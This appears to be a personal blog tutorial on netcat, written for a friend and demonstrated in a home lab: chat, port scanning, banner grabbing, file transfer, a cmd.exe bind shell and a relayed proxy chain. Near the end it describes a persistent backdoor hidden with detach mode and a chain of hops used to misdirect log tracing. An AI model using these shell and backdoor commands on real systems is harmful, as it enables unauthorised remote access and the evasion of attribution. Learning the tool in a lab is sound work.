I wrote this entry for a friend who showed some interest in fun tools to hack with. There are plenty of far superior guides on the web for him to refer to but this gave me the perfect opportunity to play with netcat and remind myself what a cool tool it really is.
Uses
In this post I will demonstrate how to use Netcat for the following:
- Chat Client
- Port Scanner
- Banner Grabbing
- File Transfer
- Remote Shell & Backdoor
- Proxy Chain
Syntax & Options

These options can be viewed on the command line by using nc -h
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [options] [hostname] [port]
options:
-d detach from console, background mode
-e prog inbound program to exec [dangerous!!]
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-l listen mode, for inbound connects
-L listen harder, re-listen on socket close
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-s addr local source address
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: m-n [inclusive]
My Lab Setup
Computer A: 192.168.1.15
Computer B: 192.168.1.199
Computer C: 192.168.1.200
Chat client


To set up a chat session simply run one of the commands on each computer. This example tells netcat to listen hard (-L rather than -l) on port 5555, The second tells Computer B to connect to that session.
Computer A: nc -L -p 5555
Computer B: nc 5555
Anything that is typed into the DOS window will now be shown on the other screen.
Computer A
Computer B

Port Scanner

Using netcat as a port scanner is slow but it does do the job. In the example I have used netstat to show the listening ports on Computer A, and I have used netcat on Computer B to scan for open TCP ports between and including 130-140. The -w switch tells netcat to wait 2 seconds between each port and the -z switch tells netcat not to send any data. -u can be used to scan UDP ports.
Computer A: netstat -an | find /i "listen"
Computer B: nc -v -w 2 -z 192.168.1.15 100-140
Computer A
Computer B

Banner Grabbing
To use netcat to grab banners is also great fun, yes again there are better tools but netcat does the job too. In the example I use -v to tell netcat be verbose, and then i entered GET HTTP / HTTP/1.0 and pressed return twice.
Computer B: nc -v www.insecure.org 80
Computer B
If I had a list of IP's to test I could create a file of the IP Addresses called targets.txt and run netcat through a FOR loop to brab banners from each one. In the example below I have also directed a file called GetBanner.txt into netcat. This file would contain the GET HTTP / HTTP/1.0 and 2 returns.
File Transfer


In the example below Computer A is set up and waiting for a connection. anything it receives will go straight into the file on the end of the redirector in this case ThankYou.txt. Computer B very nicely sends a file to Computer A using another redirector, however I could have used an echo command to the same effect.
This method can be used to transfer any types of files such as images, executables, zip files etc....
Computer A: nc -L -p 5555 > ThankYou.txt
Computer B: nc 192.168.1.15 5555
Although not shown in the example above, by using -vv on the listening computer and sending computer you will see the status of the transfer.
Remote Shell & Backdoor
The following commands will create a remote shell on computer A and shovel it back to Computer B when it connects. By using -L the remote shell will remain accessible after disconecting. Using -l will close the shell after disconnecting.
Usually if an attacker was setting up a backdoor using this method he would use -d to detach the session after running the command. This way the backdoor would only be viewable by looking at the running processes.

Computer A: nc -L -e cmd.exe -p 5555

Computer B: nc 192.168.1.15 5555
Computer A
Computer B
Proxy Chain
This is kind of hard to show but If you have got through the rest of this it'll make sense I'm sure. Computer A is going to communicate to Computer C through Computer B. Why? Well just because I can.
Computer A: nc 192.168.1.199 -p 6666
Computer B: nc -p 6666 | nc 192.168.1.200 7777
Computer C: nc -L -e cmd.exe -p 7777
If I was to use a setup such as the above I could potentially use Computer C to attack other systems and if it was eventually traced it's log files would point to Computer B. Get the idea!
Well Ollie,that's all for tonight. I will very likely update this with some more advanced uses of the most fantastic netcat.

